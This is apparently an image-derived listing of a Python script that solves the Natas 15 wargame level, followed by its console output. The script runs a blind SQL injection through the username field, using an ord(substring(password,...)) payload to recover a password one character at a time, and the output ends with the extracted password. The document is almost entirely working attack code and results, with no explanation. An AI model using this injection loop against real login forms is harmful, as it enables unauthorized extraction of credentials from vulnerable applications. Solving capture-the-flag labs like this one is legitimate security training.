 natas15.py ×
14 }
15
16 print "try: %d" % i
17 try:
18 res = requests.post(url,headers=headers,data=data)
19 except Exception as e:
20 continue
21
22 if "This user exists." in res.content:
23 print "ok"
24 pw_length = i
25 break
26 else:
27 print "no"
28
29
30 print "username:natas16     password_length: %d" % pw_length
31
32 My_filter = '"',"'"
33
34 for index in range(len(password)+1,(pw_length)+1):
35 for j in range(0x20,0x7f):
36 if chr(j) in My_filter:
37 continue
38 data = {
39 "username":'natas16\" and ord(substring(password,%d,1))=%d#' % (index,j)
40 }
41
42 print "try index:%d j:%c" % (index,chr(j))
43 try:
44 res = requests.post(url,headers=headers,data=data)
45 except Exception as e:
46 continue
47
48 if "This user exists." in res.content:
49 password += chr(j)
50 print "Correct!!!!!!!! password: %s" % password
51 break
52
53 print "natas 15 flag : %s" % password
54
try index:32 j:]
try index:32 j:^
try index:32 j:_
try index:32 j:`
try index:32 j:a
try index:32 j:b
try index:32 j:c
try index:32 j:d
try index:32 j:e
try index:32 j:f
try index:32 j:g
try index:32 j:h
Correct!!!!!!!! password: WaIHEacj63wnNIBROHeqi3p9t0m5nhmh
natas 15 flag : WaIHEacj63wnNIBROHeqi3p9t0m5nhmh